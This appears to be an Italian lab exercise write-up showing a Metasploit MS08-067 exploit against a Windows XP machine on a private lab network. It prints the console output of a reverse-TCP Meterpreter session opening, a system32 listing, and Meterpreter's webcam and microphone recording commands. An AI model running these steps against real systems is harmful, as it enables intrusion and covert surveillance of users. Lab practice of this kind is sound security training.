 shell meterpreter su windows XP:
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.105:445 - Automatically detecting the target ...
[*] 192.168.50.105:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.105:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.105:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (175686 bytes) to 192.168.50.105
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.105:1031) at 2024-01-24 09:
23:02 -0500
meterpreter > ls
Listing: C:\WINDOWS\system32
usando la flag ‘-h’ sulla sessione meterpreter possiamo cercare il
comando che da una lista delle webcam presenti: (webcam_list)
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
m
in questo caso non ci sono webcam:
meterpreter > webcam_list
[-] No webcams were found
meterpreter >